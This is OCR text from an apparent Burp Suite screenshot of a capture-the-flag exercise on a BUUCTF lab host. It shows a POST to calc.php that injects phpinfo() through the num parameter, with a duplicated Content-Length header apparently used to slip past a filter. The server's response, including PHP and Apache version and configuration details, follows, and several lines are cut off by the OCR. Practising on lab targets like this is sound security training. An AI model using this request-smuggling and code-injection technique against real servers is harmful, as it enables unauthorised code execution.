 Request
Raw Params Headers Hex
POST /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:29354
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=1780a89b22a7dd-03a5f4de894f678-4c3f227c-144000-1780a89b22b5be;
session=a1b161fe-5c7f-44ec-88e9-f0b4e3de4610.ok_ENgpaEuIiO6_whDTil2Z3rns
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 7
Content-Length: 7
num=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 29354
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux c7da41d5e516 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc
exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /e
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.i
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshr
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
89,374 bytes | 203 millis